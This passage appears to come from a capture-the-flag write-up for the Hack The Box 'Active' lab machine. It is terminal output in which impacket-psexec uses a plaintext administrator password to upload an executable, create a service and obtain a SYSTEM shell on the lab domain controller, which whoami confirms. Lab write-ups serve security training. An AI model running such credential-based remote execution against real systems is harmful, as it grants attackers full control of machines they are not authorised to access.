 ┌──(ryan㉿kali)-[~/HTB/Active]
└─$ impacket-psexec active.htb/administrator:Ticketmaster1968@10.10.10.100
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on 10.10.10.100.....
[*] Found writable share ADMIN$
[*] Uploading file MiPdaMkt.exe
[*] Opening SVCManager on 10.10.10.100.....
[*] Creating service DAlq on 10.10.10.100.....
[*] Starting service DAlq.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> hostname
DC